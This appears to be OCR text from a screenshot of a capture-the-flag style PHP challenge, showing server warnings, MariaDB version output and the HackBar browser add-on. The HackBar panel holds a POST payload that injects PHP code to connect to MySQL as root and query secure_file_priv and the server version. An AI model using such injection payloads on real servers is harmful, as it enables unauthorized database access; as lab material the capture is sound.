 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
SF=[] V=10.3.18-MariaDB
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗？
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();
$l=mysqli_connect('127.0.0.1','root','root');
$r=mysqli_query($l,'select @@secure_file_priv s,@@version v');
while($x=mysqli_fetch_assoc($r)){ printf('SF=[%s] V=%s',$x['s'],$x['v']); }
BROWSER HEADERS
Referer User-Agent
Cookie